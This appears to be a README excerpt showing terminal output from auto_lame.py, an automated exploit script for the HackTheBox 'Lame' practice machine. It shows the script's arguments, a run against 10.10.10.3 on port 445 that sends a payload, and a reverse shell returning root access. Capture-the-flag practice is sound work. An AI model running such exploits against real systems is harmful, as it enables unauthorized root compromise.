 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Lame]
└─# python3 auto_lame.py
usage: auto_lame.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT -rp REMOTEPORT
auto_lame.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport, -rp/--remoteport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Lame]
└─# python3 auto_lame.py -t 10.10.10.3 -li 10.10.14.9 -lp 555 -rp 445
[+] Starting handler on 555 [+]
[+] Let's trigger the payload !! [+]
[+] Sending it to the server ! [+]
[+] Succeess !! [+]
[+] Connection from 10.10.10.3 [+]
[+] Shell'd [+]
id
uid=0(root) gid=0(root)